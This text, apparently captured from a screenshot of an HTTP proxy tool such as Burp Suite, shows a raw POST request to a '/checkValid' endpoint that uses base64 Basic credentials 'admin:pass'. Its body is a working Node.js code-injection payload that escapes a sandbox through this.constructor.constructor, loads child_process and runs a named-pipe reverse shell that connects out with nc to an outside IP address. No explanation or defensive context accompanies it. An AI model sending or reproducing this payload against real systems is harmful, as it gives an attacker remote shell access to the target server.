 Go
Cancel
< ▼
> ▼
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
POST /checkValid HTTP/1.1
Host: 221.192.138.66:9000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 171
document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("cat /tmp/f | /bin/sh -i
2>%261 | nc 49.234.227.61 666 >/tmp/f")